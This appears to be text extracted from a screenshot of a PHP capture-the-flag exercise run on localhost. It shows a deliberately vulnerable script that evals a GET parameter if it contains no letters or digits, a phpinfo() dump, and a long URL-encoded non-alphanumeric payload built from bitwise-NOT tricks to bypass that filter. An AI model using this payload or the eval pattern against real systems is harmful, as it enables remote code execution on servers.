 phpinfo()
phpinfo()
127.0.0.1/?shell=%24__%20%3D%20(%27>%27%20>%20%27<%27)%2B(%27>%27%20>%20%27<%27)%3B%24_%20%3D%20%24__%2...
<?php
highlight_file(__FILE__);
if (!preg_match('/[a-z0-9]/is', $_GET['shell'])) {
@eval($_GET['shell']);
} else {
echo "hacker";
}
PHP Version 5.6.9
php
System Windows NT LAPTOP-2R645KP1 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/?
shell=%24__%20%3D%20('%3E'%20%3E%20'%3C')%2B('%3E'%20%3E%20'%3C')%3B%24_%20%3D%20%24__%20%2F%20%24__%3B%24____%20%3D%20''%3B%24___%20%3D%20%22%E7%9E%B0%22%3B%24____%
20.%3D%20~(%24___%7B%24__%7D)%3B%24___%20%3D%20%22%E5%92%8C%22%3B%24____%20.%3D%20~(%24___%7B%24__%7D)%3B%24___%20%3D%20%22%E5%92%8C%22%3B%24____%20.%3D%20~
(%24___%7B%24__%7D)%3B%24___%20%3D%20%22%E7%9A%84%22%3B%24____%20.%3D%20~(%24___%7B%24_%7D)%3B%24___%20%3D%20%22%E5%8D%8A%22%3B%24____%20.%3D%20~
(%24___%7B%24_%7D)%3B%24___%20%3D%20%22%E5%A7%8B%22%3B%24____%20.%3D%20~
(%24___%7B%24__%7D)%3B%24_____%20%3D%20'_'%3B%24___%20%3D%20%22%E4%BF%AF%22%3B%24_____%20.%3D%20~
(%24___%7B%24__%7D)%3B%24___%20%3D%20%22%E7%9E%B0%22%3B%24_____%20.%3D%20~(%24___%7B%24__%7D)%3B%24___%20%3D%20%22%E6%AC%A1%22%3B%24_____%20.%3D%20~
(%24___%7B%24_%7D)%3B%24___%20%3D%20%22%E7%AB%99%22%3B%24_____%20.%3D%20~(%24___%7B%24_%7D)%3B%24_%20%3D%20%24%24_____%3B%0A%24____(%24_%5B%24__%5D)%3B